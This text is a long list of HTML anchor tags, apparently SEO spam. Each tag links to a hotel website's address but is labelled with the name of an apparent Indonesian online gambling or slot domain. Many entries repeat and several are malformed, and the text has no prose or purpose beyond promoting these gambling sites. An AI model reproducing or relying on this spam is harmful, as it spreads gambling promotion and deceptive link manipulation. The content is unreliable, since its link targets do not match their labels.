  <a href="https://azanahotel.com/">ratujackpot356.com -</a>
  <a href="https://azanahotel.com/">ratuwin32.online -</a>
  <a href="https://azanahotel.com/">ratuwin29.online -</a>
  <a href="https://azanahotel.com/">ratuwin218.online -</a>
  <a href="https://azanahotel.com/">ratuwin99.com -</a>
  <a href="https://azanahotel.com/">ratujackpot99.com -</a>
  <a href="https://azanahotel.com/">jnetoto77new.online -</a>
  <a href="https://azanahotel.com/">jnetoto233top.online -</a>
  <a href="https://azanahotel.com/">jnt778.site -</a>
  <a href="https://azanahotel.com/">jnt777disini.online -</a>
  <a href="https://azanahotel.com/">merdeka15slot.online -</a>
  <a href="https://azanahotel.com/">merdeka165slot.online -</a>
  <a href="https://azanahotel.com/">megalangit788.online -</a>
  <a href="https://azanahotel.com/">megaplay232.online -</a>
  <a href="https://azanahotel.com/">megah123.co</a>
  <a href="https://azanahotel.com/">mega188login. com -</a>
  <a href="https://azanahotel.com/">mega188link. com -</a>
  <a href="https://azanahotel.com/">mega133win.online -</a>
  <a href="https://azanahotel.com/">mega79win.online -</a>
  <a href="https://azanahotel.com/">megajackpot199.online -</a>
  <a href="https://azanahotel.com/">megawahresmi788.online -</a>
  <a href="https://azanahotel.com/">megawahsuper788.online -</a>
  <a href="https://azanahotel.com/">megawahok788.online -</a>
  <a href="https://azanahotel.com/">megawahtop788.online -</a>
  <a href="https://azanahotel.com/">megahoki383.online -</a>
  <a href="https://azanahotel.com/">megahoki383.online -</a>
  <a href="https://azanahotel.com/">megahoki886.online -</a>
  <a href="https://azanahotel.com/">megahoki887.online -</a>
  <a href="https://azanahotel.com/">megaceban788.online -</a>
  <a href="https://azanahotel.com/">mega108.online -</a>
  <a href="https://azanahotel.com/">megaspin999.online -</a>
  <a href="https://azanahotel.com/">megaslot88maxwin.world -</a>
  <a href="https://azanahotel.com/">megasloto616.site -</a>
  <a href="https://azanahotel.com/">megaslot818.online -</a>
  <a href="https://azanahotel.com/">megaslot606.online -</a>
  <a href="https://azanahotel.com/">megaslotresmi.com -</a>
  <a href="https://azanahotel.com/">megagacor118.online -</a>
  <a href="https://azanahotel.com/">megagoceng788.online -</a>
  <a href="https://azanahotel.com/">megagcr355.online -</a>
  <a href="https://azanahotel.com/">megagcr788.online -</a>
  <a href="https://azanahotel.com/">megawin828.online -</a>
  <a href="https://azanahotel.com/">megawin712.online -</a>
  <a href="https://azanahotel.com/">megawin181.online -</a>
  <a href="https://azanahotel.com/">megawin383.online -</a>
  <a href="https://azanahotel.com/">megawin1887.site -</a>
  <a href="https://azanahotel.com/">megawin383.online -</a>
  <a href="https://azanahotel.com/">megawin999.online -</a>
  <a href="https://azanahotel.com/">megawin77b.com -</a>
  <a href="https://azanahotel.com/">megawin77f.com -</a>
  <a href="https://azanahotel.com/">megawin100b.com -</a>
  <a href="https://azanahotel.com/">mega606win.online -</a>
  <a href="https://azanahotel.com/">megawin238.online -</a>
  <a href="https://azanahotel.com/">megawin989.online -</a>
  <a href="https://azanahotel.com/">megawin100a.com -</a>
  <a href="https://azanahotel.com/">megawahguci788.online -</a>
  <a href="https://azanahotel.com/">megawahero788.online -</a>
  <a href="https://azanahotel.com/">megawahmegah788.online -</a>
  <a href="https://azanahotel.com/">megawahjaya788.online -</a>
  <a href="https://azanahotel.com/">megawahjaya788.site -</a>
  <a href="https://azanahotel.com/">megawah307.com -</a>
  <a href="https://azanahotel.com/">megawah88.us -</a>
  <a href="https://azanahotel.com/">megawah308b.com -</a>
  <a href="https://azanahotel.com/">megawin308.world -</a>
  <a href="https://azanahotel.com/">megawin188bb. com</a>
  <a href="https://azanahotel.com/">megamaxwin308.online -</a>
  <a href="https://azanahotel.com/">megawin77b.com -</a>
  <a href="https://azanahotel.com/">megawin77p.com -</a>
  <a href="https://azanahotel.com/">megawow77.online -</a>
  <a href="https://azanahotel.com/">megatopwin88.online -</a>
  <a href="https://azanahotel.com/">mega308maxwin.online -</a>
  <a href="https://azanahotel.com/">megaoke777.org -</a>
  <a href="https://azanahotel.com/">mega338link. com -</a>
  <a href="https://azanahotel.com/">mega777link. com -</a>
  <a href="https://azanahotel.com/">megawin969.online -</a>
  <a href="https://azanahotel.com/">megawahdior788.online -</a>
  <a href="https://azanahotel.com/">megawins111.world -</a>
  <a href="https://azanahotel.com/">megawinn789.online -</a>
  <a href="https://azanahotel.com/">megawahlv788.online -</a>
  <a href="https://azanahotel.com/">megawin868.online -</a>
  <a href="https://azanahotel.com/">menang108.online -</a>
  <a href="https://azanahotel.com/">maxwinhero788.online -</a>
  <a href="https://azanahotel.com/">maxwinhero788.online -</a>
  <a href="https://azanahotel.com/">maxwin1800slot.online -</a>
  <a href="https://azanahotel.com/">maxwin17play.online -</a>
  <a href="https://azanahotel.com/">maxwin1389.site -</a>
  <a href="https://azanahotel.com/">maxwin352.online -</a>
  <a href="https://azanahotel.com/">maxwinmegah788.online -</a>
  <a href="https://azanahotel.com/">maxwinbet11.online -</a>
  <a href="https://azanahotel.com/">maxwin6789.com -</a>
  <a href="https://azanahotel.com/">maxwinjaya788.site -</a>
  <a href="https://azanahotel.com/">maxwin51gacor.online -</a>
  <a href="https://azanahotel.com/">maxwin887jp.site -</a>
  <a href="https://azanahotel.com/">maxwin885.online -</a>
  <a href="https://azanahotel.com/">maxwin887.site -</a>
  <a href="https://azanahotel.com/">maxwinapk355.online -</a>
  <a href="https://azanahotel.com/">maxwin876.online -</a>
  <a href="https://azanahotel.com/">maxwingope355.online -</a>
  <a href="https://azanahotel.com/">maxwingcr355.online -</a>
  <a href="https://azanahotel.com/">maxwingcr788.online -</a>
  <a href="https://azanahotel.com/">maxwin303wina.com -</a>
  <a href="https://azanahotel.com/">maxwinplay55.com -</a>
  <a href="https://azanahotel.com/">maxwinplay99.online -</a>
  <a href="https://azanahotel.com/">maxwintop305a.com -</a>
  <a href="https://azanahotel.com/">maxwinoke308.com -</a>
  <a href="https://azanahotel.com/">maxwinoke501.com -</a>
  <a href="https://azanahotel.com/">maxwin876.store -</a>
  <a href="https://azanahotel.com/">maxwin876.com -</a>
  <a href="https://azanahotel.com/">maxwin876.site -</a>
  <a href="https://azanahotel.com/">maxwinsloto138.site -</a>
  <a href="https://azanahotel.com/">maxwinsakti788.online -</a>
  <a href="https://azanahotel.com/">maxwinsuper788.online -</a>
  <a href="https://azanahotel.com/">maxwinslot999.online -</a>
  <a href="https://azanahotel.com/">maxwinslot11.com -</a>
  <a href="https://azanahotel.com/">maxwinspin66.com -</a>
  <a href="https://azanahotel.com/">maxwintop118.site -</a>
  <a href="https://azanahotel.com/">maxwin131.com -</a>
  <a href="https://azanahotel.com/">maxwinwd211.online -</a>
  <a href="https://azanahotel.com/">wisnu188win.online -</a>
  <a href="https://azanahotel.com/">winbet799.online -</a>
  <a href="https://azanahotel.com/">win818gacor.online -</a>
  <a href="https://azanahotel.com/">wingacor108.online -</a>
  <a href="https://azanahotel.com/">winhoki787.online -</a>
  <a href="https://azanahotel.com/">winhoki789.online -</a>
  <a href="https://azanahotel.com/">winhoki363.online -</a>
  <a href="https://azanahotel.com/">winhoki919.online -</a>
  <a href="https://azanahotel.com/">winhoki55.com -</a>
  <a href="https://azanahotel.com/">winhoki232.online -</a>
  <a href="https://azanahotel.com/">win12gacor.online -</a>
  <a href="https://azanahotel.com/">win1001link.online -</a>
  <a href="https://azanahotel.com/">win308.asia -</a>
  <a href="https://azanahotel.com/">winsuper777.com -</a>
  <a href="https://azanahotel.com/">wingacor805.com -</a>
  <a href="https://azanahotel.com/">win308.world -</a>
  <a href="https://azanahotel.com/">winslot567.com -</a>
  <a href="https://azanahotel.com/">winslot108.net -</a>
  <a href="https://azanahotel.com/">winslot109.online -</a>
  <a href="https://azanahotel.com/">wd155.store -</a>
  <a href="https://azanahotel.com/">wdbosx1000.online -</a>
  <a href="https://azanahotel.com/">wd288win.online -</a>
  <a href="https://azanahotel.com/">wdbos212gk.online -</a>
  <a href="https://azanahotel.com/">wdbos866.online -</a>
  <a href="https://azanahotel.com/">wdbos321.online -</a>
  <a href="https://azanahotel.com/">wdbos212gs.online -</a>
  <a href="https://azanahotel.com/">wdbos799.net -</a>
  <a href="https://azanahotel.com/">wdbos78.online -</a>
  <a href="https://azanahotel.com/">wdbos212gc.online -</a>
  <a href="https://azanahotel.com/">wdbos919.online -</a>
  <a href="https://azanahotel.com/">wdbos234.online -</a>
  <a href="https://azanahotel.com/">wdbos178.online -</a>
  <a href="https://azanahotel.com/">wdbos18slot.online -</a>
  <a href="https://azanahotel.com/">wdbos11max.online -</a>
  <a href="https://azanahotel.com/">wdbos11win.online -</a>
  <a href="https://azanahotel.com/">wdbos177.online -</a>
  <a href="https://azanahotel.com/">wdbos555.online -</a>
  <a href="https://azanahotel.com/">wdbos889.online -</a>
  <a href="https://azanahotel.com/">wdbos301.online -</a>
  <a href="https://azanahotel.com/">wdbos302.online -</a>
  <a href="https://azanahotel.com/">wdbos99.online -</a>
  <a href="https://azanahotel.com/">wdbos808 com</a>
  <a href="https://azanahotel.com/">wdbos808 com</a>
  <a href="https://azanahotel.com/">wdbos87.world -</a>
  <a href="https://azanahotel.com/">wdbos155.asia -</a>
  <a href="https://azanahotel.com/">wdbos155.store -</a>
  <a href="https://azanahotel.com/">wdbos308.com -</a>
  <a href="https://azanahotel.com/">wdbos808.com -</a>
  <a href="https://azanahotel.com/">wdbos308.store -</a>
  <a href="https://azanahotel.com/">wdbos308.online -</a>
  <a href="https://azanahotel.com/">wdbos789.com -</a>
  <a href="https://azanahotel.com/">wdbos500.online -</a>
  <a href="https://azanahotel.com/">wd99lancar.online -</a>
  <a href="https://azanahotel.com/">wd11play.online -</a>
  <a href="https://azanahotel.com/">kingdom177win.space -</a>
  <a href="https://azanahotel.com/">latoto4d.online -</a>
  <a href="https://azanahotel.com/">latoto79.online -</a>
  <a href="https://azanahotel.com/">latoto88win.online -</a>
  <a href="https://azanahotel.com/">elang 818 djp.online-</a>
  <a href="https://azanahotel.com/">slotmpopelangi.online -</a>
  <a href="https://azanahotel.com/">macan808link.online -</a>
  <a href="https://azanahotel.com/">mpo1222.online -</a>
  <a href="https://azanahotel.com/">mpo777ole.online -</a>
  <a href="https://azanahotel.com/">mpompopelangi.online -</a>
  <a href="https://azanahotel.com/">mpo187.online -</a>
  <a href="https://azanahotel.com/">mposlot79.world -</a>
  <a href="https://azanahotel.com/">mposlot818.online -</a>
  <a href="https://azanahotel.com/">mpo578slot.online -</a>
  <a href="https://azanahotel.com/">mpo500jp.online -</a>
  <a href="https://azanahotel.com/">mpo5005.online -</a>
  <a href="https://azanahotel.com/">mpo99win.online -</a>
  <a href="https://azanahotel.com/">mpo2025win.online -</a>
  <a href="https://azanahotel.com/">mpo222play.online -</a>
  <a href="https://azanahotel.com/">mpo222play.online -</a>
  <a href="https://azanahotel.com/">mpovip303.com -</a>
  <a href="https://azanahotel.com/">mpovip928.com -</a>
  <a href="https://azanahotel.com/">mpowin222.online -</a>
  <a href="https://azanahotel.com/">mpo818king.online -</a>
  <a href="https://azanahotel.com/">mpowin308.online -</a>
  <a href="https://azanahotel.com/">mpowin707.online -</a>
  <a href="https://azanahotel.com/">mpo3303win.online -</a>
  <a href="https://azanahotel.com/">mpo888slot.site -</a>
  <a href="https://azanahotel.com/">sgptoto49. com</a>
  <a href="https://azanahotel.com/">hokislot909.online -</a>
  <a href="https://azanahotel.com/">hoki888jepe.online -</a>
  <a href="https://azanahotel.com/">hokiwin707.online -</a>
  <a href="https://azanahotel.com/">hokiwin707.com -</a>
  <a href="https://azanahotel.com/">hokiwin888.online -</a>
  <a href="https://azanahotel.com/">lunatogel4d.online -</a>
  <a href="https://azanahotel.com/">mawarbet2025.online -</a>
  <a href="https://azanahotel.com/">mawarslot505.online -</a>
  <a href="https://azanahotel.com/">mawar11jitu.online -</a>
  <a href="https://azanahotel.com/">mawar66win.online -</a>
  <a href="https://azanahotel.com/">mawartogel808.online -</a>
  <a href="https://azanahotel.com/">mawartoto77win.online -</a>
  <a href="https://azanahotel.com/">mawartotojos88.site -</a>
  <a href="https://azanahotel.com/">mawartotowin11.online -</a>
  <a href="https://azanahotel.com/">mawartotowin123.online -</a>
  <a href="https://azanahotel.com/">mawartotowin189.online -</a>
  <a href="https://azanahotel.com/">mawartogel818.online -</a>
  <a href="https://azanahotel.com/">mawartogel232.online -</a>
  <a href="https://azanahotel.com/">mawartogel23.online -</a>
  <a href="https://azanahotel.com/">mawartop77.online -</a>
  <a href="https://azanahotel.com/">mawartopwin77.online -</a>
  <a href="https://azanahotel.com/">mawartoto89.online -</a>
  <a href="https://azanahotel.com/">mawartogel88.online -</a>
  <a href="https://azanahotel.com/">mawartotoke.online -</a>
  <a href="https://azanahotel.com/">mawarslottop77.online -</a>
  <a href="https://azanahotel.com/">mawartoke989.online -</a>
  <a href="https://azanahotel.com/">mawartogel369.online -</a>
  <a href="https://azanahotel.com/">mawartotowin138.online -</a>
  <a href="https://azanahotel.com/">mawarsloto567.space -</a>
  <a href="https://azanahotel.com/">mawartotowin78.online -</a>
  <a href="https://azanahotel.com/">mawarsloto369.online -</a>
  <a href="https://azanahotel.com/">mawartop777.space -</a>
  <a href="https://azanahotel.com/">macau181cuan.online -</a>
  <a href="https://azanahotel.com/">macau202.online -</a>
  <a href="https://azanahotel.com/">macau307.online -</a>
  <a href="https://azanahotel.com/">macau308win.online -</a>
  <a href="https://azanahotel.com/">macauwin308.world -</a>
  <a href="https://azanahotel.com/">macau308win.online -</a>
  <a href="https://azanahotel.com/">macauwin707.online -</a>
  <a href="https://azanahotel.com/">macauwin707.online -</a>
  <a href="https://azanahotel.com/">mahjong766slot.world -</a>
  <a href="https://azanahotel.com/">mahjong911slot.world -</a>
  <a href="https://azanahotel.com/">mahjongslot179.world -</a>
  <a href="https://azanahotel.com/">mahjongslot188.online -</a>
  <a href="https://azanahotel.com/">mahjongbet122.online -</a>
  <a href="https://azanahotel.com/">mahjong608.online -</a>
  <a href="https://azanahotel.com/">mahjong880.online -</a>
  <a href="https://azanahotel.com/">mahjongpw123.online -</a>
  <a href="https://azanahotel.com/">mahjongpw123.online -</a>
  <a href="https://azanahotel.com/">mahjong2000jpmax.world -</a>
  <a href="https://azanahotel.com/">mahjong2000.com gen-</a>
  <a href="https://azanahotel.com/">mahjong222bet.online -</a>
  <a href="https://azanahotel.com/">mahjong2233.store -</a>
  <a href="https://azanahotel.com/">mahjongpw123.online -</a>
  <a href="https://azanahotel.com/">mahjongpw123.online -</a>
  <a href="https://azanahotel.com/">mahjong828.online -</a>
  <a href="https://azanahotel.com/">mahjongduren777.space -</a>
  <a href="https://azanahotel.com/">mahjong818.online -</a>
  <a href="https://azanahotel.com/">mahjong880.shop -</a>
  <a href="https://azanahotel.com/">mahjong505.online -</a>
  <a href="https://azanahotel.com/">mahjong161wede.world -</a>
  <a href="https://azanahotel.com/">mahjong123bet.art -</a>
  <a href="https://azanahotel.com/">mahjong121wede.world -</a>
  <a href="https://azanahotel.com/">mahjong127win.world -</a>
  <a href="https://azanahotel.com/">mahjong189.online -</a>
  <a href="https://azanahotel.com/">mahjong101.online -</a>
  <a href="https://azanahotel.com/">mahjongjp128.online -</a>
  <a href="https://azanahotel.com/">mahjongjpduren777.space -</a>
  <a href="https://azanahotel.com/">mahjong144slot14.world -</a>
  <a href="https://azanahotel.com/">mahjongjostoto.online -</a>
  <a href="https://azanahotel.com/">mahjongw3bs.site -</a>
  <a href="https://azanahotel.com/">mahjong331.online -</a>
  <a href="https://azanahotel.com/">mahjong337.online -</a>
  <a href="https://azanahotel.com/">mahjong339.site -</a>
  <a href="https://azanahotel.com/">mahjong303win.com -</a>
  <a href="https://azanahotel.com/">mahjong808.online -</a>
  <a href="https://azanahotel.com/">mahjongwah305c.com -</a>
  <a href="https://azanahotel.com/">mahjongwin127.world -</a>
  <a href="https://azanahotel.com/">mahjongwin888.online -</a>
  <a href="https://azanahotel.com/">mahjongwin308.asia -</a>
  <a href="https://azanahotel.com/">mahjongwin707.online -</a>
  <a href="https://azanahotel.com/">mahjongwah305b.com -</a>
  <a href="https://azanahotel.com/">mahjongwin308</a>
  <a href="https://azanahotel.com/">mahjong baru 234 -</a>
  <a href="https://azanahotel.com/">mahjongwah305d.com -</a>
  <a href="https://azanahotel.com/">mahjongwin707.shop -</a>
  <a href="https://azanahotel.com/">mahjongmoto.online -</a>
  <a href="https://azanahotel.com/">mahjongwin308.online -</a>
  <a href="https://azanahotel.com/">mahjongpch777.org -</a>
  <a href="https://azanahotel.com/">macauwin77.online -</a>
  <a href="https://azanahotel.com/">mawar707win.online -</a>
  <a href="https://azanahotel.com/">zona811.online -</a>
  <a href="https://azanahotel.com/">zona818.online -</a>
  <a href="https://azanahotel.com/">zona118.online -</a>
  <a href="https://azanahotel.com/">zona108.online -</a>
  <a href="https://azanahotel.com/">mekar808win.online -</a>
  <a href="https://azanahotel.com/">situsqq69.online -</a>
  <a href="https://azanahotel.com/">situsmenyala178.online -</a>
  <a href="https://azanahotel.com/">situspragmatic789.online -</a>
  <a href="https://azanahotel.com/">situsterjamin108.online -</a>
  <a href="https://azanahotel.com/">situspg808.online -</a>
  <a href="https://azanahotel.com/">situswww.ceritafilm.com -</a>
  <a href="https://azanahotel.com/">situsdelta138jp.online -</a>
  <a href="https://azanahotel.com/">situs77yukivvip.online -</a>
  <a href="https://azanahotel.com/">situsolympus808.online -</a>
  <a href="https://azanahotel.com/">situsomset288.online -</a>
  <a href="https://azanahotel.com/">situsjp308.online -</a>
  <a href="https://azanahotel.com/">situsraja383.online -</a>
  <a href="https://azanahotel.com/">situstkw99.online -</a>
  <a href="https://azanahotel.com/">situsgcr789.online -</a>
  <a href="https://azanahotel.com/">situsgacor111.online -</a>
  <a href="https://azanahotel.com/">situsgacor111.online -</a>
  <a href="https://azanahotel.com/">situsgacor678.online -</a>
  <a href="https://azanahotel.com/">situsdewa200juara.online -</a>
  <a href="https://azanahotel.com/">situs2025maxwin.online -</a>
  <a href="https://azanahotel.com/">situszeus108.online -</a>
  <a href="https://azanahotel.com/">situszeus909.online -</a>
  <a href="https://azanahotel.com/">situscun33a.online -</a>
  <a href="https://azanahotel.com/">situscun33.online -</a>
  <a href="https://azanahotel.com/">situswin212.online -</a>
  <a href="https://azanahotel.com/">situsdewa200new.online -</a>
  <a href="https://azanahotel.com/">situsdewa200hoki.online -</a>
  <a href="https://azanahotel.com/">situswin308.online -</a>
  <a href="https://azanahotel.com/">situswin2025.online -</a>
  <a href="https://azanahotel.com/">situsbelutjp88.online -</a>
  <a href="https://azanahotel.com/">situsboladana.online -</a>
  <a href="https://azanahotel.com/">situsplaywin123aa.online -</a>
  <a href="https://azanahotel.com/">situstoto858.online -</a>
  <a href="https://azanahotel.com/">situstoto363.online -</a>
  <a href="https://azanahotel.com/">situstoto989.online -</a>
  <a href="https://azanahotel.com/">situstotowin108.online -</a>
  <a href="https://azanahotel.com/">situstotos11.online -</a>
  <a href="https://azanahotel.com/">situstoto789.online -</a>
  <a href="https://azanahotel.com/">situshoki919.online -</a>
  <a href="https://azanahotel.com/">situshoki808.online -</a>
  <a href="https://azanahotel.com/">situshoki707.online -</a>
  <a href="https://azanahotel.com/">situshoki909.online -</a>
  <a href="https://azanahotel.com/">situsyuki77b.online -</a>
  <a href="https://azanahotel.com/">situsdewa200baru.online -</a>
  <a href="https://azanahotel.com/">situsplaywin1233c.online -</a>
  <a href="https://azanahotel.com/">situssurga909.online -</a>
  <a href="https://azanahotel.com/">sinartoto898.online -</a>
  <a href="https://azanahotel.com/">scatter1321slot.space -</a>
  <a href="https://azanahotel.com/">scatter337.online -</a>
  <a href="https://azanahotel.com/">scatter397.online -</a>
  <a href="https://azanahotel.com/">sukamenang888.xyz -</a>
  <a href="https://azanahotel.com/">jpslot77.space -7-</a>
  <a href="https://azanahotel.com/">jackpotjos88.online -</a>
  <a href="https://azanahotel.com/">jackpot2025asli.world -</a>
  <a href="https://azanahotel.com/">jackpot51.online -</a>
  <a href="https://azanahotel.com/">jackpot222gacor.online -</a>
  <a href="https://azanahotel.com/">jackpot222.online -</a>
  <a href="https://azanahotel.com/">jackpot111slot.online -</a>
  <a href="https://azanahotel.com/">jackpot105.online -</a>
  <a href="https://azanahotel.com/">jackpotwin77.online -</a>
  <a href="https://azanahotel.com/">jackpotwin356.com -</a>
  <a href="https://azanahotel.com/">jackpotwin22.com -</a>
  <a href="https://azanahotel.com/">jackpot2025ril.world -</a>
  <a href="https://azanahotel.com/">jackpot01win.space -</a>
  <a href="https://azanahotel.com/">jackpo669win.online -</a>
  <a href="https://azanahotel.com/">judolbet828.online -</a>
  <a href="https://azanahotel.com/">judislot21.online -</a>
  <a href="https://azanahotel.com/">judimaxwin789.online -</a>
  <a href="https://azanahotel.com/">judislot88resmi.online -</a>
  <a href="https://azanahotel.com/">judislotmaxin88.online -</a>
  <a href="https://azanahotel.com/">judionline805.online -</a>
  <a href="https://azanahotel.com/">judislot805.online -</a>
  <a href="https://azanahotel.com/">judijpduren777.space -</a>
  <a href="https://azanahotel.com/">judi24jam.online -</a>
  <a href="https://azanahotel.com/">judislot128max.online -</a>
  <a href="https://azanahotel.com/">judislot18.online -</a>
  <a href="https://azanahotel.com/">judislot17.online -</a>
  <a href="https://azanahotel.com/">judislot212.online -</a>
  <a href="https://azanahotel.com/">judionlineduren777jp.space -</a>
  <a href="https://azanahotel.com/">judionlineduren777.space -</a>
  <a href="https://azanahotel.com/">judicepatkaya.com -</a>
  <a href="https://azanahotel.com/">judislot128.online -</a>
  <a href="https://azanahotel.com/">judislot707.online -</a>
  <a href="https://azanahotel.com/">judislot808.online -</a>
  <a href="https://azanahotel.com/">judislot78.online -</a>
  <a href="https://azanahotel.com/">judislot138.online -</a>
  <a href="https://azanahotel.com/">judislot21.online -</a>
  <a href="https://azanahotel.com/">judibola705.online -</a>
  <a href="https://azanahotel.com/">judibola707.online -</a>
  <a href="https://azanahotel.com/">judibola805.online -</a>
  <a href="https://azanahotel.com/">judiduren777.space -</a>
  <a href="https://azanahotel.com/">judibola88.site -</a>
  <a href="https://azanahotel.com/">judigameduren777.site -</a>
  <a href="https://azanahotel.com/">judigame88.world -</a>
  <a href="https://azanahotel.com/">judislotp88.vip -</a>
  <a href="https://azanahotel.com/">judislotpw123 online -</a>
  <a href="https://azanahotel.com/">judislotpw123.online -</a>
  <a href="https://azanahotel.com/">judislot313.online -</a>
  <a href="https://azanahotel.com/">judislotasik.online -</a>
  <a href="https://azanahotel.com/">judibola88win.online -</a>
  <a href="https://azanahotel.com/">judislot212.online -</a>
  <a href="https://azanahotel.com/">juragan678.online -</a>
  <a href="https://azanahotel.com/">juragan998.online -</a>
  <a href="https://azanahotel.com/">juragan169.online -</a>
  <a href="https://azanahotel.com/">juragan803.online -</a>
  <a href="https://azanahotel.com/">juraganpw123.online -</a>
  <a href="https://azanahotel.com/">juraganwin707.world -</a>
  <a href="https://azanahotel.com/">juraganbet308.com -</a>
  <a href="https://azanahotel.com/">juragan200.com -</a>
  <a href="https://azanahotel.com/">juraganwin707.website -</a>
  <a href="https://azanahotel.com/">jayaslot88.online -</a>
  <a href="https://azanahotel.com/">jaya707win.online -</a>
  <a href="https://azanahotel.com/">jayawin308.online -</a>
  <a href="https://azanahotel.com/">bentoslot898.online -</a>
  <a href="https://azanahotel.com/">bentoslot234.online -</a>
  <a href="https://azanahotel.com/">bentowin234a.online -</a>
  <a href="https://azanahotel.com/">bento177win.space -</a>
  <a href="https://azanahotel.com/">betme88top2.com -</a>
  <a href="https://azanahotel.com/">betwin185max.online -</a>
  <a href="https://azanahotel.com/">betwin195play.online -</a>
  <a href="https://azanahotel.com/">betwin1883.site -</a>
  <a href="https://azanahotel.com/">betwin218.online -</a>
  <a href="https://azanahotel.com/">betwin818.com -</a>
  <a href="https://azanahotel.com/">betwin81.online -</a>
  <a href="https://azanahotel.com/">betwinplay81.online -</a>
  <a href="https://azanahotel.com/">betwin118.online -</a>
  <a href="https://azanahotel.com/">betwin185.asia -</a>
  <a href="https://azanahotel.com/">betwin1885.site -</a>
  <a href="https://azanahotel.com/">betwin55.online -</a>
  <a href="https://azanahotel.com/">bola133.net -</a>
  <a href="https://azanahotel.com/">boladewa99.online -</a>
  <a href="https://azanahotel.com/">cairbosku88.online -</a>
  <a href="https://azanahotel.com/">cuan888bos.online -</a>
  <a href="https://azanahotel.com/">cuan37.online -</a>
  <a href="https://azanahotel.com/">cuan168bet.space -</a>
  <a href="https://azanahotel.com/">cuan125hoki.online -</a>
  <a href="https://azanahotel.com/">cuan115.online -</a>
  <a href="https://azanahotel.com/">cuan999jepe.online -</a>
  <a href="https://azanahotel.com/">cuanhoki123.online -</a>
  <a href="https://azanahotel.com/">naga15pro.online -</a>
  <a href="https://azanahotel.com/">naga778.online -</a>
  <a href="https://azanahotel.com/">nagaemas11.com -</a>
  <a href="https://azanahotel.com/">naga505.online -</a>
  <a href="https://azanahotel.com/">nagawin268.com -</a>
  <a href="https://azanahotel.com/">nagawin268.online -</a>
  <a href="https://azanahotel.com/">nagawin789.com -</a>
  <a href="https://azanahotel.com/">nagawin308.com -</a>
  <a href="https://azanahotel.com/">nagawin68.com -</a>
  <a href="https://azanahotel.com/">nagawin137.com -</a>
  <a href="https://azanahotel.com/">nagawin100s.com -</a>
  <a href="https://azanahotel.com/">nagagacor15.online -</a>
  <a href="https://azanahotel.com/">nagawin100d.com -</a>
  <a href="https://azanahotel.com/">nagawin308.org -</a>
  <a href="https://azanahotel.com/">nagacuan789.com -</a>
  <a href="https://azanahotel.com/">naga880.online -</a>
  <a href="https://azanahotel.com/">naga868.net -</a>
  <a href="https://azanahotel.com/">naga868.org -</a>
  <a href="https://azanahotel.com/">naga788.online -</a>
  <a href="https://azanahotel.com/">nagawin1001.online -</a>
  <a href="https://azanahotel.com/">nagawin200z.online -</a>
  <a href="https://azanahotel.com/">zeusraja988.online -</a>
  <a href="https://azanahotel.com/">zeusbet218.net -</a>
  <a href="https://azanahotel.com/">zeustoto456.online -</a>
  <a href="https://azanahotel.com/">zeustoto345.online -</a>
  <a href="https://azanahotel.com/">zeushoki818.online -</a>
  <a href="https://azanahotel.com/">zeusgaming111.online -</a>
  <a href="https://azanahotel.com/">zeuswin555.online -</a>
  <a href="https://azanahotel.com/">zeuswin828.online -</a>
  <a href="https://azanahotel.com/">zeuswin878.online -</a>
  <a href="https://azanahotel.com/">zeuswinmax.online -</a>
  <a href="https://azanahotel.com/">zeuswin778.online -</a>
  <a href="https://azanahotel.com/">zeuswin788.online -</a>
  <a href="https://azanahotel.com/">zeuswin55bc.online -</a>
  <a href="https://azanahotel.com/">zeuswin363.online -</a>
  <a href="https://azanahotel.com/">zeuswin222.online -</a>
  <a href="https://azanahotel.com/">zeuswin22.online -</a>
  <a href="https://azanahotel.com/">zeuswin55b.online -</a>
  <a href="https://azanahotel.com/">zeus222play.online -</a>
  <a href="https://azanahotel.com/">zeusx1000pp.online -</a>
  <a href="https://azanahotel.com/">zeus898win.online -</a>
  <a href="https://azanahotel.com/">zeusgas355.online -</a>
  <a href="https://azanahotel.com/">zeus138a.online -</a>
  <a href="https://azanahotel.com/">zeus138a.online -</a>
  <a href="https://azanahotel.com/">zeus108kps.online -</a>
  <a href="https://azanahotel.com/">zeus130.site -</a>
  <a href="https://azanahotel.com/">zeus131.com -</a>
  <a href="https://azanahotel.com/">zeus1000gex.online -</a>
  <a href="https://azanahotel.com/">zeus187slot.world -</a>
  <a href="https://azanahotel.com/">zeus121win.online -</a>
  <a href="https://azanahotel.com/">zeus138ok.online -</a>
  <a href="https://azanahotel.com/">zeus138asik.online -</a>
  <a href="https://azanahotel.com/">zeus369mantap.com -</a>
  <a href="https://azanahotel.com/">zeus399win.online -</a>
  <a href="https://azanahotel.com/">zeus77win.online -</a>
  <a href="https://azanahotel.com/">zeusslot333.online -</a>
  <a href="https://azanahotel.com/">zeusslot66.world -</a>
  <a href="https://azanahotel.com/">zeus99win1.online -</a>
  <a href="https://azanahotel.com/">zeuscuan323.online -</a>
  <a href="https://azanahotel.com/">zeus99win.online -</a>
  <a href="https://azanahotel.com/">zeus555vip.online -</a>
  <a href="https://azanahotel.com/">zeus555win.online -</a>
  <a href="https://azanahotel.com/">zeus99win3.online -</a>
  <a href="https://azanahotel.com/">zeusmax305.com -</a>
  <a href="https://azanahotel.com/">zeusslot99.world -</a>
  <a href="https://azanahotel.com/">habanero778.online -</a>
  <a href="https://azanahotel.com/">habanero612.online -</a>
  <a href="https://azanahotel.com/">juara787.online -</a>
  <a href="https://azanahotel.com/">juara181.online -</a>
  <a href="https://azanahotel.com/">juara178.online -</a>
  <a href="https://azanahotel.com/">jawa166.online -</a>
  <a href="https://azanahotel.com/">jawa177.online -</a>
  <a href="https://azanahotel.com/">murah138maxjp.site -</a>
  <a href="https://azanahotel.com/">olxtoto799.online -</a>
  <a href="https://azanahotel.com/">olxtoto889.com -</a>
  <a href="https://azanahotel.com/">olxtoto88win.online -</a>
  <a href="https://azanahotel.com/">olxtoto79win.online -</a>
  <a href="https://azanahotel.com/">olxtoto778.com -</a>
  <a href="https://azanahotel.com/">olxtop79.online -</a>
  <a href="https://azanahotel.com/">olxtop79.online -</a>
  <a href="https://azanahotel.com/">olxslototo288.online -</a>
  <a href="https://azanahotel.com/">olxtotoresmi.online -</a>
  <a href="https://azanahotel.com/">olxtop888b.com -gas-</a>
  <a href="https://azanahotel.com/">olxtogel456.online -</a>
  <a href="https://azanahotel.com/">olxtogel123.online -</a>
  <a href="https://azanahotel.com/">olxtogel636.online -</a>
  <a href="https://azanahotel.com/">olxtogel898.online -</a>
  <a href="https://azanahotel.com/">olxslot345.online -</a>
  <a href="https://azanahotel.com/">olxslot717.online -</a>
  <a href="https://azanahotel.com/">olxslototo456.online -</a>
